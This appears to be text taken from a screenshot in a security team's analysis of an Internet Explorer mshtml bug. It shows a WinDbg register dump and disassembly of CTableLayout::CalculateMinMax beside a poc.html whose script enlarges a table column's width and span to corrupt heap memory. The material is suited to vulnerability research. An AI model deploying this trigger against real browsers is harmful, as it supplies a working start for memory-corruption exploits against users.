 1:038> r
eax=00000000 ebx=06005ea8 ecx=00412802 edx=ffffffff esi=064eeab0 edi=064eea7c
eip=6367d7f6 esp=064ee784 ebp=064ee81c iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
mshtml!CTableLayout::CalculateMinMax+0x1c:
6367d7f6 8b4354 mov eax,dword ptr [ebx+54h] ds:0023:06005efc=00000005
poc.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<table style="table-layout:fixed" >
<col id="132" width="41" span="1" >&nbsp </col>
<col id="132" width="41" span="4" >&nbsp </col>
</table>
<script>
function over_trigger() {
var obj_col = document.getElementById("132");
obj_col.width = "42765";
obj_col.span = 1000;
}
setTimeout("over_trigger();",1);
</script>
</body>
</html>
Offset: @$scopeip
6367d7d8 90 nop
6367d7d9 90 nop
mshtml!CTableLayout::CalculateMinMax:
6367d7da 8bff mov edi,edi
6367d7dc 55 push ebp
6367d7dd 8bec mov ebp,esp
6367d7df 81ec90000000 sub esp,90h
6367d7e5 53 push ebx
6367d7e6 8b5d08 mov ebx,dword ptr [ebp+8]
6367d7e9 56 push esi
6367d7ea 8b750c mov esi,dword ptr [ebp+0Ch]
6367d7ed 8b4628 mov eax,dword ptr [esi+28h]
6367d7f0 898574ffffff mov dword ptr [ebp-8Ch],eax
6367d7f6 8b4354 mov eax,dword ptr [ebx+54h] ds:0023:06005efc=00000005
6367d7f9 894508 mov dword ptr [ebp+8],eax
6367d7fc 8b8328010000 mov eax,dword ptr [ebx+128h]
6367d802 c1e802 shr eax,2
6367d805 8945b8 mov dword ptr [ebp-48h],eax
6367d808 57 push edi
6367d809 33ff xor edi,edi
6367d80b 8d4594 lea eax,[ebp-6Ch]
6367d80e 50 push eax
6367d80f 8bc3 mov eax,ebx
6367d811 897ddc mov dword ptr [ebp-24h],edi
6367d814 897de0 mov dword ptr [ebp-20h],edi
6367d817 897df8 mov dword ptr [ebp-8],edi
Memory
Virtual: ebx Display format
06005ea8 63632218 mshtml!CTableLayout::
06005eac 09956f30
06005eb0 060d8fb8
06005eb4 6363a6f8 mshtml!CTableLayout::`vftable'
Gcow安全团队